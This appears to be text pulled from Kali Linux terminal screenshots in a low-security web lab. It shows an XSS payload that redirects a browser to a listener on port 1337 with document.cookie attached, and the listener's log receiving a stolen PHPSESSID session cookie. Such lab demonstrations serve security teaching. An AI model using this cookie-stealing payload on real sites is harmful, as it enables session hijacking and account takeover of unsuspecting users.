 diidro@kali: ~
=security=low; PHPSESSID=7eef33196032ea6f358c92824
File Actions Edit View Help
┌──(diidro㉿kali)-[~]
└─$ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
127.0.0.1 - - [02/Jul/2024 09:19:53] "GET /?cookie=security=low;%20PHPSESSID=7eef33196032ea6f358c928249da9a3f HTTP/1.1" 200 -
diidro@kali: ~
File Actions Edit View Help
┌──(diidro㉿kali)-[~]
└─$ echo "<script>window.location='http://127.0.0.1:1337/?cookie=' + document.cookie</script>"
<script>window.location='http://127.0.0.1:1337/?cookie=' + document.cookie</script>
┌──(diidro㉿kali)-[~]
└─$